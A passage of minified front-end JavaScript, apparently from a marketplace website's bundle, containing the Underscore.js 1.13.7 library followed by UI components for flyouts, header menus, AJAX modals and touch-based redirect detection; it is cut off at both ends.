t._=n,r}}())}(this,function(){function t(t,e){return e=null==e?t.length-1:+e,function(){for(var n=Math.max(arguments.length-e,0),r=Array(n),i=0;i<n;i++)r[i]=arguments[i+e];switch(e){case 0:return t.call(this,r);case 1:return t.call(this,arguments[0],r);case 2:return t.call(this,arguments[0],arguments[1],r)}var o=Array(e+1);for(i=0;i<e;i++)o[i]=arguments[i];return o[e]=r,t.apply(this,o)}}function e(t){var e=typeof t;return"function"===e||"object"===e&&!!t}function n(t){return null===t}function r(t){return void 0===t}function i(t){return!0===t||!1===t||"[object Boolean]"===ce.call(t)}function o(t){return!(!t||1!==t.nodeType)}function a(t){var e="[object "+t+"]";return function(t){return ce.call(t)===e}}function s(t){return null!=t&&Re(t.getInt8)&&Ee(t.buffer)}function c(t,e){return null!=t&&ue.call(t,e)}function u(t){return!Te(t)&&ve(t)&&!isNaN(parseFloat(t))}function l(t){return xe(t)&&ge(t)}function d(t){return function(){return t}}function f(t){return function(e){var n=t(e);return"number"==typeof n&&n>=0&&n<=we}}function p(t){return function(e){return null==e?void 0:e[t]}}function h(t){return me?me(t)&&!je(t):qe(t)&&Be.test(ce.call(t))}function m(t){for(var e={},n=t.length,r=0;r<n;++r)e[t[r]]=!0;return{contains:function(t){return!0===e[t]},push:function(n){return e[n]=!0,t.push(n)}}}function g(t,e){e=m(e);var n=be.length,r=t.constructor,i=Re(r)&&r.prototype||ie,o="constructor";for(c(t,o)&&!e.contains(o)&&e.push(o);n--;)(o=be[n])in t&&t[o]!==i[o]&&!e.contains(o)&&e.push(o)}function v(t){if(!e(t))return[];if(pe)return pe(t);var n=[];for(var r in t)c(t,r)&&n.push(r);return ye&&g(t,n),n}function y(t){if(null==t)return!0;var e=Fe(t);return"number"==typeof e&&(Le(t)||_e(t)||$e(t))?0===e:0===Fe(v(t))}function b(t,e){var n=v(e),r=n.length;if(null==t)return!r;for(var i=Object(t),o=0;o<r;o++){var a=n[o];if(e[a]!==i[a]||!(a in i))return!1}return!0}function w(t){return t instanceof w?t:this instanceof w?void(this._wrapped=t):new w(t)}function _(t){return new Uint8Array(t.buffer||t,t.byteOffset||0,Ue(t))}function x(t,e,n,r){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return!1;if(t!=t)return e!=e;var i=typeof t;return("function"===i||"object"===i||"object"==typeof e)&&S(t,e,n,r)}function S(t,e,n,r){t instanceof w&&(t=t._wrapped),e instanceof w&&(e=e._wrapped);var i=ce.call(t);if(i!==ce.call(e))return!1;if(Me&&"[object Object]"==i&&je(t)){if(!je(e))return!1;i=ze}switch(i){case"[object RegExp]":case"[object String]":return""+t==""+e;case"[object Number]":return+t!=+t?+e!=+e:0===+t?1/+t==1/e:+t===+e;case"[object Date]":case"[object Boolean]":return+t===+e;case"[object Symbol]":return oe.valueOf.call(t)===oe.valueOf.call(e);case"[object ArrayBuffer]":case ze:return S(_(t),_(e),n,r)}var o="[object Array]"===i;if(!o&&Ve(t)){if(Ue(t)!==Ue(e))return!1;if(t.buffer===e.buffer&&t.byteOffset===e.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof e)return!1;var a=t.constructor,s=e.constructor;if(a!==s&&!(Re(a)&&a instanceof a&&Re(s)&&s instanceof s)&&"constructor"in t&&"constructor"in e)return!1}r=r||[];for(var u=(n=n||[]).length;u--;)if(n[u]===t)return r[u]===e;if(n.push(t),r.push(e),o){if((u=t.length)!==e.length)return!1;for(;u--;)if(!x(t[u],e[u],n,r))return!1}else{var l,d=v(t);if(u=d.length,v(e).length!==u)return!1;for(;u--;)if(!c(e,l=d[u])||!x(t[l],e[l],n,r))return!1}return n.pop(),r.pop(),!0}function k(t,e){return x(t,e)}function C(t){if(!e(t))return[];var n=[];for(var r in t)n.push(r);return ye&&g(t,n),n}function T(t){var e=Fe(t);return function(n){if(null==n)return!1;var r=C(n);if(Fe(r))return!1;for(var i=0;i<e;i++)if(!Re(n[t[i]]))return!1;return t!==Ye||!Re(n[He])}}function E(t){for(var e=v(t),n=e.length,r=Array(n),i=0;i<n;i++)r[i]=t[e[i]];return r}function A(t){for(var e=v(t),n=e.length,r=Array(n),i=0;i<n;i++)r[i]=[e[i],t[e[i]]];return r}function I(t){for(var e={},n=v(t),r=0,i=n.length;r<i;r++)e[t[n[r]]]=n[r];return e}function R(t){var e=[];for(var n in t)Re(t[n])&&e.push(n);return e.sort()}function O(t,e){return function(n){var r=arguments.length;if(e&&(n=Object(n)),r<2||null==n)return n;for(var i=1;i<r;i++)for(var o=arguments[i],a=t(o),s=a.length,c=0;c<s;c++){var u=a[c];e&&void 0!==n[u]||(n[u]=o[u])}return n}}function M(){return function(){}}function P(t){if(!e(t))return{};if(he)return he(t);var n=M();n.prototype=t;var r=new n;return n.prototype=null,r}function N(t,e){var n=P(t);return e&&rn(n,e),n}function j(t){return e(t)?Le(t)?t.slice():nn({},t):t}function L(t,e){return e(t),t}function D(t){return Le(t)?t:[t]}function $(t){return w.toPath(t)}function U(t,e){for(var n=e.length,r=0;r<n;r++){if(null==t)return;t=t[e[r]]}return n?t:void 0}function q(t,e,n){var i=U(t,$(e));return r(i)?n:i}function B(t,e){for(var n=(e=$(e)).length,r=0;r<n;r++){var i=e[r];if(!c(t,i))return!1;t=t[i]}return!!n}function V(t){return t}function F(t){return t=rn({},t),function(e){return b(e,t)}}function z(t){return t=$(t),function(e){return U(e,t)}}function H(t,e,n){if(void 0===e)return t;switch(null==n?3:n){case 1:return function(n){return t.call(e,n)};case 3:return function(n,r,i){return t.call(e,n,r,i)};case 4:return function(n,r,i,o){return t.call(e,n,r,i,o)}}return function(){return t.apply(e,arguments)}}function W(t,n,r){return null==t?V:Re(t)?H(t,n,r):e(t)&&!Le(t)?F(t):z(t)}function G(t,e){return W(t,e,1/0)}function Z(t,e,n){return w.iteratee!==G?w.iteratee(t,e):W(t,e,n)}function K(t,e,n){e=Z(e,n);for(var r=v(t),i=r.length,o={},a=0;a<i;a++){var s=r[a];o[s]=e(t[s],s,t)}return o}function Y(){}function J(t){return null==t?Y:function(e){return q(t,e)}}function X(t,e,n){var r=Array(Math.max(0,t));e=H(e,n,1);for(var i=0;i<t;i++)r[i]=e(i);return r}function Q(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))}function tt(t){var e=function(e){return t[e]},n="(?:"+v(t).join("|")+")",r=RegExp(n),i=RegExp(n,"g");return function(t){return t=null==t?"":""+t,r.test(t)?t.replace(i,e):t}}function et(t){return"\\"+fn[t]}function nt(t,e,n){!e&&n&&(e=n),e=on({},e,w.templateSettings);var r=RegExp([(e.escape||dn).source,(e.interpolate||dn).source,(e.evaluate||dn).source].join("|")+"|$","g"),i=0,o="__p+='";t.replace(r,function(e,n,r,a,s){return o+=t.slice(i,s).replace(pn,et),i=s+e.length,
n?o+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":r?o+="'+\n((__t=("+r+"))==null?'':__t)+\n'":a&&(o+="';\n"+a+"\n__p+='"),e}),o+="';\n";var a,s=e.variable;if(s){if(!hn.test(s))throw new Error("variable is not a bare identifier: "+s)}else o="with(obj||{}){\n"+o+"}\n",s="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{a=new Function(s,"_",o)}catch(t){throw t.source=o,t}var c=function(t){return a.call(this,t,w)};return c.source="function("+s+"){\n"+o+"}",c}function rt(t,e,n){var r=(e=$(e)).length;if(!r)return Re(n)?n.call(t):n;for(var i=0;i<r;i++){var o=null==t?void 0:t[e[i]];void 0===o&&(o=n,i=r),t=Re(o)?o.call(t):o}return t}function it(t){var e=++mn+"";return t?t+e:e}function ot(t){var e=w(t);return e._chain=!0,e}function at(t,n,r,i,o){if(!(i instanceof n))return t.apply(r,o);var a=P(t.prototype),s=t.apply(a,o);return e(s)?s:a}function st(t,e,n,r){if(r=r||[],e||0===e){if(e<=0)return r.concat(t)}else e=1/0;for(var i=r.length,o=0,a=Fe(t);o<a;o++){var s=t[o];if(yn(s)&&(Le(s)||$e(s)))if(e>1)st(s,e-1,n,r),i=r.length;else for(var c=0,u=s.length;c<u;)r[i++]=s[c++];else n||(r[i++]=s)}return r}function ct(t,e){var n=function(r){var i=n.cache,o=""+(e?e.apply(this,arguments):r);return c(i,o)||(i[o]=t.apply(this,arguments)),i[o]};return n.cache={},n}function ut(t,e,n){var r,i,o,a,s=0;n||(n={});var c=function(){s=!1===n.leading?0:an(),r=null,a=t.apply(i,o),r||(i=o=null)},u=function(){var u=an();s||!1!==n.leading||(s=u);var l=e-(u-s);return i=this,o=arguments,l<=0||l>e?(r&&(clearTimeout(r),r=null),s=u,a=t.apply(i,o),r||(i=o=null)):r||!1===n.trailing||(r=setTimeout(c,l)),a};return u.cancel=function(){clearTimeout(r),s=0,r=i=o=null},u}function lt(e,n,r){var i,o,a,s,c,u=function(){var t=an()-o;n>t?i=setTimeout(u,n-t):(i=null,r||(s=e.apply(c,a)),i||(a=c=null))},l=t(function(t){return c=this,a=t,o=an(),i||(i=setTimeout(u,n),r&&(s=e.apply(c,a))),s});return l.cancel=function(){clearTimeout(i),i=a=c=null},l}function dt(t,e){return gn(e,t)}function ft(t){return function(){return!t.apply(this,arguments)}}function pt(){var t=arguments,e=t.length-1;return function(){for(var n=e,r=t[e].apply(this,arguments);n--;)r=t[n].call(this,r);return r}}function ht(t,e){return function(){if(--t<1)return e.apply(this,arguments)}}function mt(t,e){var n;return function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=null),n}}function gt(t,e,n){e=Z(e,n);for(var r,i=v(t),o=0,a=i.length;o<a;o++)if(e(t[r=i[o]],r,t))return r}function vt(t){return function(e,n,r){n=Z(n,r);for(var i=Fe(e),o=t>0?0:i-1;o>=0&&o<i;o+=t)if(n(e[o],o,e))return o;return-1}}function yt(t,e,n,r){for(var i=(n=Z(n,r,1))(e),o=0,a=Fe(t);o<a;){var s=Math.floor((o+a)/2);n(t[s])<i?o=s+1:a=s}return o}function bt(t,e,n){return function(r,i,o){var a=0,s=Fe(r);if("number"==typeof o)t>0?a=o>=0?o:Math.max(o+s,a):s=o>=0?Math.min(o+1,s):o+s+1;else if(n&&o&&s)return r[o=n(r,i)]===i?o:-1;if(i!=i)return(o=e(se.call(r,a,s),l))>=0?o+a:-1;for(o=t>0?a:s-1;o>=0&&o<s;o+=t)if(r[o]===i)return o;return-1}}function wt(t,e,n){var r=(yn(t)?Sn:gt)(t,e,n);if(void 0!==r&&-1!==r)return t[r]}function _t(t,e){return wt(t,F(e))}function xt(t,e,n){var r,i;if(e=H(e,n),yn(t))for(r=0,i=t.length;r<i;r++)e(t[r],r,t);else{var o=v(t);for(r=0,i=o.length;r<i;r++)e(t[o[r]],o[r],t)}return t}function St(t,e,n){e=Z(e,n);for(var r=!yn(t)&&v(t),i=(r||t).length,o=Array(i),a=0;a<i;a++){var s=r?r[a]:a;o[a]=e(t[s],s,t)}return o}function kt(t){var e=function(e,n,r,i){var o=!yn(e)&&v(e),a=(o||e).length,s=t>0?0:a-1;for(i||(r=e[o?o[s]:s],s+=t);s>=0&&s<a;s+=t){var c=o?o[s]:s;r=n(r,e[c],c,e)}return r};return function(t,n,r,i){var o=arguments.length>=3;return e(t,H(n,i,4),r,o)}}function Ct(t,e,n){var r=[];return e=Z(e,n),xt(t,function(t,n,i){e(t,n,i)&&r.push(t)}),r}function Tt(t,e,n){return Ct(t,ft(Z(e)),n)}function Et(t,e,n){e=Z(e,n);for(var r=!yn(t)&&v(t),i=(r||t).length,o=0;o<i;o++){var a=r?r[o]:o;if(!e(t[a],a,t))return!1}return!0}function At(t,e,n){e=Z(e,n);for(var r=!yn(t)&&v(t),i=(r||t).length,o=0;o<i;o++){var a=r?r[o]:o;if(e(t[a],a,t))return!0}return!1}function It(t,e,n,r){return yn(t)||(t=E(t)),("number"!=typeof n||r)&&(n=0),Cn(t,e,n)>=0}function Rt(t,e){return St(t,z(e))}function Ot(t,e){return Ct(t,F(e))}function Mt(t,e,n){var r,i,o=-1/0,a=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var s=0,c=(t=yn(t)?t:E(t)).length;s<c;s++)null!=(r=t[s])&&r>o&&(o=r);else e=Z(e,n),xt(t,function(t,n,r){((i=e(t,n,r))>a||i===-1/0&&o===-1/0)&&(o=t,a=i)});return o}function Pt(t,e,n){var r,i,o=1/0,a=1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var s=0,c=(t=yn(t)?t:E(t)).length;s<c;s++)null!=(r=t[s])&&r<o&&(o=r);else e=Z(e,n),xt(t,function(t,n,r){((i=e(t,n,r))<a||i===1/0&&o===1/0)&&(o=t,a=i)});return o}function Nt(t){return t?Le(t)?se.call(t):_e(t)?t.match(Rn):yn(t)?St(t,V):E(t):[]}function jt(t,e,n){if(null==e||n)return yn(t)||(t=E(t)),t[Q(t.length-1)];var r=Nt(t),i=Fe(r);e=Math.max(Math.min(e,i),0);for(var o=i-1,a=0;a<e;a++){var s=Q(a,o),c=r[a];r[a]=r[s],r[s]=c}return r.slice(0,e)}function Lt(t){return jt(t,1/0)}function Dt(t,e,n){var r=0;return e=Z(e,n),Rt(St(t,function(t,n,i){return{value:t,index:r++,criteria:e(t,n,i)}}).sort(function(t,e){var n=t.criteria,r=e.criteria;if(n!==r){if(n>r||void 0===n)return 1;if(n<r||void 0===r)return-1}return t.index-e.index}),"value")}function $t(t,e){return function(n,r,i){var o=e?[[],[]]:{};return r=Z(r,i),xt(n,function(e,i){var a=r(e,i,n);t(o,e,a)}),o}}function Ut(t){return null==t?0:yn(t)?t.length:v(t).length}function qt(t,e,n){return e in n}function Bt(t,e,n){return se.call(t,0,Math.max(0,t.length-(null==e||n?1:e)))}function Vt(t,e,n){return null==t||t.length<1?null==e||n?void 0:[]:null==e||n?t[0]:Bt(t,t.length-e)}function Ft(t,e,n){return se.call(t,null==e||n?1:e)}function zt(t,e,n){return null==t||t.length<1?null==e||n?void 0:[]:null==e||n?t[t.length-1]:Ft(t,Math.max(0,t.length-e))}function Ht(t){return Ct(t,Boolean)}function Wt(t,e){return st(t,e,!1)}function Gt(t,e,n,r){i(e)||(r=n,n=e,e=!1),null!=n&&(n=Z(n,r));for(var o=[],a=[],s=0,c=Fe(t);s<c;s++){var u=t[s],l=n?n(u,s,t):u;e&&!n?(s&&a===l||o.push(u),a=l):n?It(a,l)||(a.push(l),o.push(u)):It(o,u)||o.push(u)}return o}function Zt(t){for(var e=[],n=arguments.length,r=0,i=Fe(t);r<i;r++){var o=t[r];if(!It(e,o)){var a;for(a=1;a<n&&It(arguments[a],o);a++);a===n&&e.push(o)}}return e}function Kt(t){for(var e=t&&Mt(t,Fe).length||0,n=Array(e),r=0;r<e;r++)n[r]=Rt(t,r);return n}function Yt(t,e){for(var n={},r=0,i=Fe(t);r<i;r++)e?n[t[r]]=e[r]:n[t[r][0]]=t[r][1];return n}function Jt(t,e,n){null==e&&(e=t||0,t=0),n||(n=e<t?-1:1);for(var r=Math.max(Math.ceil((e-t)/n),0),i=Array(r),o=0;o<r;o++,t+=n)i[o]=t;return i}function Xt(t,e){if(null==e||e<1)return[];for(var n=[],r=0,i=t.length;r<i;)n.push(se.call(t,r,r+=e));return n}function Qt(t,e){return t._chain?w(e).chain():e}function te(t){return xt(R(t),function(e){var n=w[e]=t[e];w.prototype[e]=function(){var t=[this._wrapped];return ae.apply(t,arguments),Qt(this,n.apply(w,t))}}),w}var ee="1.13.7",ne="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},re=Array.prototype,ie=Object.prototype,oe="undefined"!=typeof Symbol?Symbol.prototype:null,ae=re.push,se=re.slice,ce=ie.toString,ue=ie.hasOwnProperty,le="undefined"!=typeof ArrayBuffer,de="undefined"!=typeof DataView,fe=Array.isArray,pe=Object.keys,he=Object.create,me=le&&ArrayBuffer.isView,ge=isNaN,ve=isFinite,ye=!{toString:null}.propertyIsEnumerable("toString"),be=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],we=Math.pow(2,53)-1,_e=a("String"),xe=a("Number"),Se=a("Date"),ke=a("RegExp"),Ce=a("Error"),Te=a("Symbol"),Ee=a("ArrayBuffer"),Ae=a("Function"),Ie=ne.document&&ne.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof Ie&&(Ae=function(t){return"function"==typeof t||!1});var Re=Ae,Oe=a("Object"),Me=de&&(!/\[native code\]/.test(String(DataView))||Oe(new DataView(new ArrayBuffer(8)))),Pe="undefined"!=typeof Map&&Oe(new Map),Ne=a("DataView"),je=Me?s:Ne,Le=fe||a("Array"),De=a("Arguments");!function(){De(arguments)||(De=function(t){return c(t,"callee")})}();var $e=De,Ue=p("byteLength"),qe=f(Ue),Be=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/,Ve=le?h:d(!1),Fe=p("length");w.VERSION=ee,w.prototype.value=function(){return this._wrapped},w.prototype.valueOf=w.prototype.toJSON=w.prototype.value,w.prototype.toString=function(){return String(this._wrapped)};var ze="[object DataView]",He="forEach",We="has",Ge=["clear","delete"],Ze=["get",We,"set"],Ke=Ge.concat(He,Ze),Ye=Ge.concat(Ze),Je=["add"].concat(Ge,He,We),Xe=Pe?T(Ke):a("Map"),Qe=Pe?T(Ye):a("WeakMap"),tn=Pe?T(Je):a("Set"),en=a("WeakSet"),nn=O(C),rn=O(v),on=O(C,!0);w.toPath=D,w.iteratee=G;var an=Date.now||function(){return(new Date).getTime()},sn={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},cn=tt(sn),un=tt(I(sn)),ln=w.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},dn=/(.)^/,fn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},pn=/\\|'|\r|\n|\u2028|\u2029/g,hn=/^\s*(\w|\$)+\s*$/,mn=0,gn=t(function(t,e){var n=gn.placeholder,r=function(){for(var i=0,o=e.length,a=Array(o),s=0;s<o;s++)a[s]=e[s]===n?arguments[i++]:e[s];for(;i<arguments.length;)a.push(arguments[i++]);return at(t,r,this,this,a)};return r});gn.placeholder=w;var vn=t(function(e,n,r){if(!Re(e))throw new TypeError("Bind must be called on a function");var i=t(function(t){return at(e,i,n,this,r.concat(t))});return i}),yn=f(Fe),bn=t(function(t,e){var n=(e=st(e,!1,!1)).length;if(n<1)throw new Error("bindAll must be passed function names");for(;n--;){var r=e[n];t[r]=vn(t[r],t)}return t}),wn=t(function(t,e,n){return setTimeout(function(){return t.apply(null,n)},e)}),_n=gn(wn,w,1),xn=gn(mt,2),Sn=vt(1),kn=vt(-1),Cn=bt(1,Sn,yt),Tn=bt(-1,kn),En=kt(1),An=kt(-1),In=t(function(t,e,n){var r,i;return Re(e)?i=e:(e=$(e),r=e.slice(0,-1),e=e[e.length-1]),St(t,function(t){var o=i;if(!o){if(r&&r.length&&(t=U(t,r)),null==t)return;o=t[e]}return null==o?o:o.apply(t,n)})}),Rn=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g,On=$t(function(t,e,n){c(t,n)?t[n].push(e):t[n]=[e]}),Mn=$t(function(t,e,n){t[n]=e}),Pn=$t(function(t,e,n){c(t,n)?t[n]++:t[n]=1}),Nn=$t(function(t,e,n){t[n?0:1].push(e)},!0),jn=t(function(t,e){var n={},r=e[0];if(null==t)return n;Re(r)?(e.length>1&&(r=H(r,e[1])),e=C(t)):(r=qt,e=st(e,!1,!1),t=Object(t));for(var i=0,o=e.length;i<o;i++){var a=e[i],s=t[a];r(s,a,t)&&(n[a]=s)}return n}),Ln=t(function(t,e){var n,r=e[0];return Re(r)?(r=ft(r),e.length>1&&(n=e[1])):(e=St(st(e,!1,!1),String),r=function(t,n){return!It(e,n)}),jn(t,r,n)}),Dn=t(function(t,e){return e=st(e,!0,!0),Ct(t,function(t){return!It(e,t)})}),$n=t(function(t,e){return Dn(t,e)}),Un=t(function(t){return Gt(st(t,!0,!0))}),qn=t(Kt);xt(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var e=re[t];w.prototype[t]=function(){var n=this._wrapped;return null!=n&&(e.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Qt(this,n)}}),xt(["concat","join","slice"],function(t){var e=re[t];w.prototype[t]=function(){var t=this._wrapped;return null!=t&&(t=e.apply(t,arguments)),Qt(this,t)}});var Bn=te({__proto__:null,VERSION:ee,restArguments:t,isObject:e,isNull:n,isUndefined:r,isBoolean:i,isElement:o,isString:_e,isNumber:xe,isDate:Se,isRegExp:ke,isError:Ce,isSymbol:Te,isArrayBuffer:Ee,isDataView:je,isArray:Le,isFunction:Re,isArguments:$e,isFinite:u,isNaN:l,isTypedArray:Ve,isEmpty:y,isMatch:b,isEqual:k,isMap:Xe,isWeakMap:Qe,isSet:tn,isWeakSet:en,keys:v,allKeys:C,values:E,pairs:A,invert:I,functions:R,methods:R,extend:nn,extendOwn:rn,assign:rn,defaults:on,create:N,clone:j,tap:L,get:q,has:B,mapObject:K,identity:V,constant:d,noop:Y,toPath:D,property:z,propertyOf:J,matcher:F,matches:F,times:X,random:Q,now:an,escape:cn,unescape:un,templateSettings:ln,template:nt,result:rt,uniqueId:it,chain:ot,iteratee:G,partial:gn,bind:vn,bindAll:bn,memoize:ct,delay:wn,defer:_n,throttle:ut,debounce:lt,wrap:dt,negate:ft,compose:pt,after:ht,before:mt,once:xn,findKey:gt,findIndex:Sn,findLastIndex:kn,sortedIndex:yt,indexOf:Cn,lastIndexOf:Tn,find:wt,detect:wt,findWhere:_t,each:xt,forEach:xt,map:St,collect:St,reduce:En,foldl:En,inject:En,reduceRight:An,foldr:An,filter:Ct,select:Ct,reject:Tt,every:Et,all:Et,some:At,any:At,contains:It,includes:It,include:It,invoke:In,pluck:Rt,where:Ot,max:Mt,min:Pt,shuffle:Lt,sample:jt,sortBy:Dt,groupBy:On,indexBy:Mn,countBy:Pn,partition:Nn,toArray:Nt,size:Ut,pick:jn,omit:Ln,first:Vt,head:Vt,take:Vt,initial:Bt,last:zt,rest:Ft,tail:Ft,drop:Ft,compact:Ht,flatten:Wt,without:$n,uniq:Gt,unique:Gt,union:Un,intersection:Zt,difference:Dn,unzip:Kt,transpose:Kt,zip:qn,object:Yt,range:Jt,chunk:Xt,mixin:te,default:w});return Bn._=Bn,Bn}),Views.Flyout=class{constructor(t){this._updatePosition=this._updatePosition.bind(this),this._triggerFlyoutHideEvent=this._triggerFlyoutHideEvent.bind(this),this.$el=t,this.status=!1,this.firstRun=!0,this.dom={$flyoutBody:this.$el.find(".js-flyout__body").clone(!0,!0).appendTo($(document.body))},this.dom.$flyoutBody.attr("data-show",!1),this._throttledUpdatePosition=_.throttle(this._updatePosition,100),this.$el.on("click",this.toggleStatus.bind(this)),this.dom.$flyoutBody.on("click",this.handleFlyoutBodyClick),$(document).on("flyout:hide",this.hideFlyout.bind(this))}toggleStatus(t){"true"===this.dom.$flyoutBody.attr("data-show")?(this.hideFlyout(),this._triggerFlyoutHideEvent()):(this._triggerFlyoutHideEvent(),this.showFlyout(t))}handleFlyoutBodyClick(t){t.stopPropagation()}showFlyout(t){if(t.stopPropagation(),$(document).trigger("flyout:open",{flyout:this}),this.firstRun){this.firstRun=!1;const t={flyout:this.dom.$flyoutBody};$(document).trigger("flyout:setup",t)}this._updatePosition(),this.dom.$flyoutBody.attr("data-show",!0),$(document).on("click",this._triggerFlyoutHideEvent),$(window).on("scroll",this._throttledUpdatePosition),$(window).on("resize",this._throttledUpdatePosition),$(window).on("orientationchange",this._updatePosition)}hideFlyout(){this.dom.$flyoutBody.attr("data-show",!1),$(document).off("click",this._triggerFlyoutHideEvent),$(window).off("scroll",this._throttledUpdatePosition),$(window).off("resize",this._throttledUpdatePosition),$(window).off("orientationchange",this._updatePosition)}_updatePosition(){const t=this.$el.offset(),e=this.$el.data("flyout-position");"object"==typeof e?(t.top+=e.topPixels,t.left+=e.leftPixels):t.left-=15,this.dom.$flyoutBody.css({top:t.top,left:t.left})}_triggerFlyoutHideEvent(){$(document).trigger("flyout:hide")}},Views.GlobalHeaderMenuDropdownHandler=class{constructor(t){this.$el=t,$(".global-header").on("keyup",this.onKeyPress.bind(this))}onKeyPress(t){this.dropdownMenuOpenFromFocus()&&this.isKeyPressIsEscKey(t)&&$(this.$el).focus()}dropdownMenuOpenFromFocus(){return this.$el.is(":focus-within")}isKeyPressIsEscKey(t){const e=27;return t.keyCode===e}},Market.DOMUtils.Modal=class{constructor(t,e){this.url=t,this.options=e||{},this.$form=this.options.form,this.method=this._getMethod(),this.modalInstance=$.magnificPopup.instance||!1,this.responsive=!!this.options.responsiveEnabled,this.showCloseBtn=!this.options.hideCloseBtn}open(){this._detectModalType(this.responsive,this._getScreenWidth(),this.modalInstance&&this.modalInstance.items)}_detectModalType(t,e,n){e&&t?this._modalResponsive():n?this._modalExisting():this._modalLightbox()}_modalExisting(){$.ajax({url:this.url,type:this.method}).done(this._updateModal.bind(this)).fail(()=>{this._updateModal("<div class='e-modal -width-xs'><div class='e-modal__section -padding-l -radius-all h-text-align-center'><a class='t-link' href='"+this.url+"'>The content</a> could not be loaded.</div></div>")})}_modalLightbox(){const t=this;$.magnificPopup.open({items:{type:"ajax",src:this.url},ajax:{tError:"<div class='e-modal -width-xs'>\n  <div class='e-modal__section -padding-l -radius-all h-text-align-center'>\n    <p class='t-body h-m0'>\n       Hmm, looks like we can't load this content.\n       <br>\n       If you are using an ad blocker, just check that it's not blocking this page.\n    </p>\n  </div>\n</div>",settings:{cache:!1,type:this.method}},showCloseBtn:this.showCloseBtn,mainClass:"mfp-fade",callbacks:{open(){t.modalInstance=$.magnificPopup.instance},afterClose(){$.magnificPopup.instance=null},ajaxContentAdded(){t._modalCallback(this.content)}}})}_modalResponsive(){"post"===this.method?this.$form.trigger("submit"):window.location.href=this.url}_updateModal(t){this.modalInstance.items[0]={src:t,type:"inline"},this.modalInstance.updateItemHTML(),this._modalCallback($(".mfp-wrap"))}_getMethod(){return this.$form&&this.$form.attr("method")?this.$form.attr("method"):this.options.modalMethod?this.options.modalMethod:"get"}_getScreenWidth(){return window.screen.width<500||Modernizr.mq("only all and (max-width: 500px)")}_modalCallback(t){t.length||$.magnificPopup.close(),this.options.$el&&this.options.$el.trigger("modalAjaxContent:added",t),viewloader.execute(Views,$(".mfp-wrap")),window.DeveloperTools&&viewloader.execute(DeveloperTools.Views,$(".mfp-wrap"))}},Views.Modal=class{constructor(t){this.href=t.attr("href"),this.options=_.extend(t.data(),{$el:t}),t.on("click",this.handleClick.bind(this))}handleClick(t){t.preventDefault(),new Market.DOMUtils.Modal(this.href,this.options).open()}},Market.Helpers.touchDetection={isTouchPrimaryDevice(){try{if(!(window.matchMedia&&"function"==typeof window.matchMedia))return!1;const t=window.matchMedia("(hover: none)");return!!t&&Boolean(t.matches)}catch(t){return!1}},isHoverPrimaryDevice(){return!this.isTouchPrimaryDevice()},isTouch(){return this.isTouchPrimaryDevice()}},Market.Helpers.detectRedirect={check(t){return this.url=null,$.each(t,(t,e)=>{if(this.testRedirectCondition[t]())return this.url=e,!1}),this.url},testRedirectCondition:{mobile:()=>window.screen.width<500||Modernizr.mq("only all and (max-width: 500px)"),tablet:()=>window.screen.width<1024||Modernizr.mq("only all and (max-width: 1024px)"),touch:()=>Market.Helpers.touchDetection.isTouchPrimaryDevice(),cfUnauthorized:()=>!0}},Views.ModalAjax=class{constructor(t){this.handleSubmit=this.handleSubmit.bind(this),this.handleBeforeSend=this.handleBeforeSend.bind(this),this.handleSuccess=this.handleSuccess.bind(this),this.$el=t,this.method=this.$el.attr("method")||this.$el.data("method")||"get",this.redirectConditions=this.$el.data("redirectConditions")||{mobile:!0},this.showCloseBtn=!this.$el.data("hideCloseButton"),null!=this.$el.attr("action")?this.$el.on("submit",this.handleSubmit):this.$el.on("click",this.handleSubmit),this.$el.on({"ajax:beforeSend":this.handleBeforeSend,"ajax:success":this.handleSuccess,"ajax:error":this.handleError})}handleSubmit(t){return this._testRedirectConditions(),this._detectModalType()||t.preventDefault()}handleBeforeSend(){this.redirectAfterSubmit||Market.DOMUtils.getModalInstance().init()}handleError(){Market.DOMUtils.getModalInstance().error()}handleSuccess(t,e){const n=null!=e.html?e.html:e;this.redirectAfterSubmit?this._redirect():Market.DOMUtils.getModalInstance().show(n,this.showCloseBtn)}_detectModalType(){return this.submit=!1,this.redirectConditionMet?this.customRedirect?"get"===this.method?this._redirect():(this.redirectAfterSubmit=!0,this._submitWithAjax()):this.submit=!0:this._submitWithAjax(),this.submit}_redirect(){window.location=this.redirectUrl}_submitWithAjax(){$.rails.handleRemote(this.$el)}_testRedirectConditions(){this.redirectUrl=Market.Helpers.detectRedirect.check(this.redirectConditions),this.redirectConditionMet=null!==this.redirectUrl,this.customRedirect=this.redirectConditionMet&&!_.isBoolean(this.redirectUrl)}},Views.ModalInline=class{constructor(t,e,n){this.handleSubmit=this.handleSubmit.bind(this),this.$el=t,this.method=this.$el.attr("method")||this.$el.data("method")||"get",this.redirectConditions=this.$el.data("redirectConditions")||{mobile:!0},this.showCloseBtn=!this.$el.data("hideCloseButton"),this.html=this.$el.data("html"),this.window=n||window,null!=this.$el.attr("action")?this.$el.on("submit",this.handleSubmit):this.$el.on("click",this.handleSubmit)}handleSubmit(t){return 